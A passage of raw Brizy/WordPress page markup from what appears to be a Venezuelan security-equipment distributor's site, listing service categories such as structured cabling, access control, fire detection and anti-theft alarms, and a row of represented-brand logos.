srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CABLEADO-1.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CABLEADO-1.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CABLEADO-1.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CABLEADO-1.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CABLEADO-1.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CABLEADO-1.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CABLEADO-1.png" alt="{{brizy_dc_image_alt imageSrc="wp-8f5325a175d65e93ba9d3500234cb206.png"}}" title="" draggable="false" loading="lazy"></picture></div></div><div id="" class="brz-css-dikbj2 brz-css-5jfgdo brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-qo6sig" data-brz-custom-id="jJ44HYiWZPBj"><div data-brz-translate-text="1"><p class="brz-mb-lg-m_10 brz-text-lg-center brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-sm-empty brz-fs-sm-13 brz-fss-sm-px brz-fw-sm-900 brz-ls-sm-0 brz-lh-sm-1_8 brz-vfw-sm-400 brz-fwdth-sm-100 brz-fsft-sm-0 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-bP4pu" data-uniq-id="xNBhB" data-generated-css="brz-css-mLohj"><span style="color: rgb(255, 255, 255);">SOLUCIONES EN</span></p><p class="brz-mb-lg-m_10 brz-text-lg-center brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-sm-empty brz-fs-sm-13 brz-fss-sm-px brz-fw-sm-900 brz-ls-sm-0 brz-lh-sm-1_7 brz-vfw-sm-400 brz-fwdth-sm-100 brz-fsft-sm-0 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-ar6yy" data-uniq-id="moyLk" data-generated-css="brz-css-cwl_1"><span style="color: rgb(255, 255, 255);">CABLEADO ESTRUC. </span></p></div></div></div></div></div><div class="brz-columns brz-css-1lamjng brz-css-1u8e8xv" data-brz-custom-id="dPGb5M_rjMN8"><div class="brz-column__items brz-css-1izxe8i brz-css-bmpr60"><div id="" class="brz-css-dikbj2 brz-css-1sf65gz brz-wrapper"><div class="brz-image brz-css-115rmx4 brz-css-tipwih" data-brz-custom-id="yNElXU21wnLm"><picture class="brz-picture brz-d-block brz-p-relative brz-css-12cmtg1 brz-css-w9038s"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ACCESO.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ACCESO.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ACCESO.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ACCESO.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ACCESO.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ACCESO.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ACCESO.png" alt="{{brizy_dc_image_alt imageSrc="wp-18933e50fd05ea86e74afecdb6fe6c5d.png"}}" title="" draggable="false" loading="lazy"></picture></div></div><div id="" class="brz-css-dikbj2 brz-css-akjm7z brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-1ed5eug" data-brz-custom-id="i88sy4ESUq2l"><div data-brz-translate-text="1"><p class="brz-fs-lg-13 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-900 brz-fss-lg-px brz-mb-lg-m_10 brz-text-lg-center brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-ag5St" data-uniq-id="tm3ch" data-generated-css="brz-css-vwk5D"><span style="color: rgb(255, 255, 255);">SOLUCIONES EN</span></p><p class="brz-fs-lg-13 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-900 brz-fss-lg-px brz-mb-lg-m_10 brz-text-lg-center brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-oKk1E" data-uniq-id="ahJE1" data-generated-css="brz-css-uKLwV"><span style="color: rgb(255, 255, 255);">CONTROL DE ACCESO </span></p></div></div></div></div></div></div></div></div></div></div><div><div class="brz-section__content brz-section--boxed brz-css-1n3ea5w brz-css-1bzghih" data-brz-custom-id="lvg9eMcxS9WB"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-container brz-css-ik4kh0 brz-css-1huf27f"><div id="" class="brz-css-dikbj2 brz-css-mqqz56 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-1t6b0sj" data-brz-custom-id="zbJ8JRIkuiBG"><div data-brz-translate-text="1"><p data-uniq-id="eQiNi" data-generated-css="brz-css-k45GJ" class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-700 brz-ls-lg-m_1_5 brz-lh-lg-1_3 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-42 brz-css-lfu6h"><span style="color: rgba(var(--brz-global-color8),1);" class="brz-cp-color8">Contamos con la solución ideal que se adapta a usted</span></p></div></div></div><div id="" class="brz-css-dikbj2 brz-css-ir1xus brz-css-tixg8w brz-wrapper"><div class="brz-spacer brz-css-5fsdyr brz-css-n8m6t8"></div></div><div class="brz-row__container brz-css-1fwcnz2 brz-css-pxpyd0" data-brz-custom-id="mDjSsA3Ik9Qc"><div class="brz-row brz-css-13jg59p brz-css-56ulil brz-css-sl5p5z"><div class="brz-columns brz-css-1lamjng brz-css-jpf5wa" data-brz-custom-id="bYBoKFWvX4fq"><div class="brz-column__items brz-css-1izxe8i brz-css-1vb77bu"><div id="" class="brz-css-dikbj2 brz-css-gc0med brz-wrapper"><div class="brz-image brz-css-168g6fr brz-css-11r5tt3" data-brz-custom-id="gOSaEPAOeZWy"><picture class="brz-picture brz-d-block brz-p-relative brz-css-udb7oo brz-css-1t4p383"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-INCENDIO.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-INCENDIO.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-INCENDIO.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-INCENDIO.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-INCENDIO.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-INCENDIO.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-INCENDIO.png" alt="{{brizy_dc_image_alt imageSrc="wp-e816f567553ba9b58bf779590f36da67.png"}}" title="" draggable="false" loading="lazy"></picture></div></div><div id="" class="brz-css-dikbj2 brz-css-a0zbvq brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-1b0451k" data-brz-custom-id="jaPqQ1C5fMGm"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-mb-lg-m_10 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-o6TwQ" data-uniq-id="pxAWU" data-generated-css="brz-css-uWVMR"><span style="color: rgb(255, 255, 255);">DETECCIÓN Y EXTINCIÓN</span></p><p class="brz-text-lg-center brz-mb-lg-m_10 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-ezX6C" data-uniq-id="v_CW7" data-generated-css="brz-css-jGKF5"><span style="color: rgb(255, 255, 255);">DE INCENDIOS </span></p></div></div></div></div></div><div class="brz-columns brz-css-1lamjng brz-css-9soxmi" data-brz-custom-id="qtpOCTW7fUvW"><div class="brz-column__items brz-css-1izxe8i brz-css-154mewp"><div id="" class="brz-css-dikbj2 brz-css-xsy5t6 brz-wrapper"><div class="brz-image brz-css-1htmvl6 brz-css-1ueno6m" data-brz-custom-id="q2bALzI62T2N"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1pud3dn brz-css-19sn352"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-RETAIL.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-RETAIL.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-RETAIL.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-RETAIL.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-RETAIL.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-RETAIL.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-RETAIL.png" alt="{{brizy_dc_image_alt imageSrc="wp-a16757fb05213892cc421001dd46d804.png"}}" title="" draggable="false" loading="lazy"></picture></div></div><div id="" class="brz-css-dikbj2 brz-css-1le7y6k brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-1oz5p63" data-brz-custom-id="z8WkbZSA6GYl"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-mb-lg-m_10 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-d2rSU" data-generated-css="brz-css-rHcjx" data-uniq-id="bAerU"><span style="color: rgb(255, 255, 255);">PRODUCTOS PARA</span></p><p class="brz-text-lg-center brz-mb-lg-m_10 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-yVGoh" data-generated-css="brz-css-f_2e8" data-uniq-id="srCFx"><span style="color: rgb(255, 255, 255);">EL RETAIL </span></p></div></div></div></div></div><div class="brz-columns brz-css-1lamjng brz-css-1snzo9o" data-brz-custom-id="zNvu17NXSbbK"><div class="brz-column__items brz-css-1izxe8i brz-css-1huyhvz"><div id="" class="brz-css-dikbj2 brz-css-xpeue5 brz-wrapper"><div class="brz-image brz-css-lmvq84 brz-css-mt37j4" data-brz-custom-id="zhwdKdr52UmE"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1fuscpf brz-css-wkttfo"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-TRABSMISION.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-TRABSMISION.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-TRABSMISION.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-TRABSMISION.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-TRABSMISION.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-TRABSMISION.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-TRABSMISION.png" alt="{{brizy_dc_image_alt imageSrc="wp-663ea9a0000f4bc0a3853aa3c80c0b59.png"}}" title="" draggable="false" loading="lazy"></picture></div></div><div id="" class="brz-css-dikbj2 brz-css-d7wsl7 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-1fwar0h" data-brz-custom-id="zKqMGVAtwNtG"><div data-brz-translate-text="1"><p class="brz-mb-lg-m_10 brz-text-lg-center brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-e6npn" data-uniq-id="n22qD" data-generated-css="brz-css-fClq4"><span style="color: rgb(255, 255, 255);">TRANSMISIÓN</span></p><p class="brz-mb-lg-m_10 brz-text-lg-center brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-m0RQK" data-uniq-id="nXmMp" data-generated-css="brz-css-ndkz9"><span style="color: rgb(255, 255, 255);">INALÁMBRICA </span></p></div></div></div></div></div><div class="brz-columns brz-css-1lamjng brz-css-xg3yeq" data-brz-custom-id="ygO8VBhg44X0"><div class="brz-column__items brz-css-1izxe8i brz-css-lxdv4h"><div id="" class="brz-css-dikbj2 brz-css-1002nww brz-wrapper"><div class="brz-image brz-css-1ge8opn brz-css-7wa67o" data-brz-custom-id="lxLHw2GDwybC"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1fp6bn4 brz-css-8disbm"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ALARMAS.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ALARMAS.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ALARMAS.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ALARMAS.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ALARMAS.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ALARMAS.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ALARMAS.png" alt="{{brizy_dc_image_alt imageSrc="wp-3ad07cbe535e3e4d86d62710052bf0e8.png"}}" title="" draggable="false" loading="lazy"></picture></div></div><div id="" class="brz-css-dikbj2 brz-css-uod4c4 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-1smbxu5" data-brz-custom-id="xNTWKUSLgeMA"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-mb-lg-m_10 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-pfqwK" data-generated-css="brz-css-hkIh8" data-uniq-id="p_h_D"><span style="color: rgb(255, 255, 255);">ALARMAS CONTRA</span></p><p class="brz-text-lg-center brz-mb-lg-m_10 brz-fss-lg-px brz-fw-lg-900 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-ekrm8" data-generated-css="brz-css-nNEEe" data-uniq-id="dj_Ld"><span style="color: rgb(255, 255, 255);">ROBO Y HURTO </span></p></div></div></div></div></div></div></div></div></div></div><svg class="brz-icon-svg align-[initial] brz-hidden"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/editor/right-arrow-thin.svg#brz_icon"></use></svg></div></section>
    
<section id="6fc4ad7141afcba2a8ed_ioqahoO96wQD" class="brz-section brz-css-1j37i21 brz-css-n2fhy4"><div class="brz-slick-slider brz-slick-slider__section" data-slides-to-show="1" data-slides-to-scroll="1" data-arrows="true" data-dots="true" data-dots-class="brz-slick-slider__dots brz-slick-slider__dots--circle" data-fade="false" data-vertical="false" data-auto-play="false" data-auto-play-speed="3000" data-animation-speed="500" data-swipe="true" data-responsive="%5B%7B%22breakpoint%22%3A767%2C%22settings%22%3A%7B%22slidesToShow%22%3A1%2C%22slidesToScroll%22%3A1%7D%7D%5D"><div><div class="brz-section__content brz-section--boxed brz-css-1vg4l8t brz-css-m9mlq8" data-brz-custom-id="uvP5GvTGxDU2"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-container brz-css-uikrhq brz-css-1o1vn68"><div id="" class="brz-css-70i54y brz-css-jr1v3z brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-hp9od brz-css-frplxc" data-brz-custom-id="qfiBvhsnJcTF"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_3 brz-ls-lg-m_1_5 brz-fw-lg-700 brz-fss-lg-px brz-fs-lg-90 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-text-lg-center brz-tp-xs-empty brz-fs-xs-89 brz-fss-xs-px brz-fw-xs-700 brz-ls-xs-m_1_5 brz-lh-xs-1_3 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-vjtAu" data-generated-css="brz-css-ka0YZ" data-uniq-id="gbSPD"><span style="color: rgba(255, 115, 0, 0.34);">MARCAS</span></p></div></div></div><div id="" class="brz-css-70i54y brz-css-16h0r50 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-hp9od brz-css-1amq9q0" data-brz-custom-id="gs40DipaeZh0"><div data-brz-translate-text="1"><p class="brz-fw-lg-500 brz-fss-lg-px brz-fs-lg-23 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-text-lg-center brz-tp-xs-empty brz-fs-xs-23 brz-fss-xs-px brz-fw-xs-700 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-rKH0I" data-generated-css="brz-css-xwN4e" data-uniq-id="u0XXB"><span style="color: rgb(255, 255, 255);">QUE REPRESENTAMOS</span></p></div></div></div><div id="" class="brz-css-70i54y brz-css-1c95lrx brz-css-b62ewj brz-wrapper"><div class="brz-spacer brz-css-rj20zj brz-css-132dm0z"></div></div><div class="brz-row__container brz-css-qhut2o brz-css-ep70av" data-brz-custom-id="kbj9gKxLf6Rm"><div class="brz-row brz-css-13v8d6q brz-css-fwkq6v brz-css-uoc9tt"><div class="brz-columns brz-css-19a1uzn brz-css-17vbh2d" data-brz-custom-id="w33aYV_owIm7"><div class="brz-column__items brz-css-1humz5d brz-css-xhpffu"><div id="" class="brz-css-70i54y brz-css-1vlzlt brz-wrapper"><div class="brz-image brz-css-7ncjqp brz-css-7vu1qe" data-brz-custom-id="b6ds82kU3VF5"><picture class="brz-picture brz-d-block brz-p-relative brz-css-mv2y7b brz-css-djjhi0"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-04.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-04.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-04.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-04.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-04.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-04.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-04.png" alt="{{brizy_dc_image_alt imageSrc="wp-d8eaa59b363af102d4af2361cca739fb.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-1ns328z" data-brz-custom-id="wslR5SOvhFYi"><div class="brz-column__items brz-css-1humz5d brz-css-7fw58v"><div id="" class="brz-css-70i54y brz-css-19vuxfz brz-wrapper"><div class="brz-image brz-css-hvk6fe brz-css-13q4ogm" data-brz-custom-id="novMowNggOIL"><picture class="brz-picture brz-d-block brz-p-relative brz-css-acfybn brz-css-1ues76v"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-05.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-05.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-05.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-05.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-05.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-05.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-05.png" alt="{{brizy_dc_image_alt imageSrc="wp-8d9268cb4dc64a9d7bd71d659fd530a5.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-1n890az" data-brz-custom-id="fzkugNedA42B"><div class="brz-column__items brz-css-1humz5d brz-css-13m2puq"><div id="" class="brz-css-70i54y brz-css-hev7uv brz-wrapper"><div class="brz-image brz-css-1ws34np brz-css-eovav3" data-brz-custom-id="eeHAO2XAFIAh"><picture class="brz-picture brz-d-block brz-p-relative brz-css-hob93 brz-css-lswspd"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-06.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-06.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-06.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-06.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-06.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-06.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-06.png" alt="{{brizy_dc_image_alt imageSrc="wp-dbe5ad4c2d26ede2022b5ae5ab3c0b2d.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-10t0tqs" data-brz-custom-id="pBSaAD6I54s8"><div class="brz-column__items brz-css-1humz5d brz-css-14hs8hb"><div id="" class="brz-css-70i54y brz-css-1bofr9k brz-wrapper"><div class="brz-image brz-css-174whqu brz-css-7xvxb0" data-brz-custom-id="wdL2uygiUNM4"><picture class="brz-picture brz-d-block brz-p-relative brz-css-v4wxd brz-css-1bi6fjy"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-07.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-07.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-07.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-07.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-07.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-07.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-07.png" alt="{{brizy_dc_image_alt imageSrc="wp-a1186fdf886719ff9aa4c7f6d30b96be.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-u29qfg" data-brz-custom-id="nsjzoGzTiY1Z"><div class="brz-column__items brz-css-1humz5d brz-css-13swl0e"><div id="" class="brz-css-70i54y brz-css-lsmu27 brz-wrapper"><div class="brz-image brz-css-11r36ii brz-css-kvsuuj" data-brz-custom-id="xHlltVYlc4al"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1ki7w0s brz-css-11l6oe"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-08.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-08.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-08.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-08.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-08.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-08.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-08.png" alt="{{brizy_dc_image_alt imageSrc="wp-6282cfe287b1fb19a562a11e184e0612.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-1huethb" data-brz-custom-id="tgVNAbELlCXD"><div class="brz-column__items brz-css-1humz5d brz-css-f20aih"><div id="" class="brz-css-70i54y brz-css-1t4islb brz-wrapper"><div class="brz-image brz-css-h8x1pt brz-css-3ejz8e" data-brz-custom-id="aLQK6SwYktTk"><picture class="brz-picture brz-d-block brz-p-relative brz-css-18388hg brz-css-1osk93q"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-09.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-09.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-09.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-09.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-09.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-09.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-09.png" alt="{{brizy_dc_image_alt imageSrc="wp-ae53c4c1fb52408a8041ecb10cac87eb.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div></div></div></div></div></div><div><div class="brz-section__content brz-section--boxed brz-css-1vg4l8t brz-css-1bzrbkw" data-brz-custom-id="ra5Bk3i3KBpv"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-container brz-css-uikrhq brz-css-i427rq"><div id="" class="brz-css-70i54y brz-css-yjtqib brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-hp9od brz-css-342p80" data-brz-custom-id="mrd2n1eyVPqA"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_3 brz-ls-lg-m_1_5 brz-fw-lg-700 brz-fss-lg-px brz-fs-lg-90 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-text-lg-center brz-tp-xs-empty brz-fs-xs-89 brz-fss-xs-px brz-fw-xs-700 brz-ls-xs-m_1_5 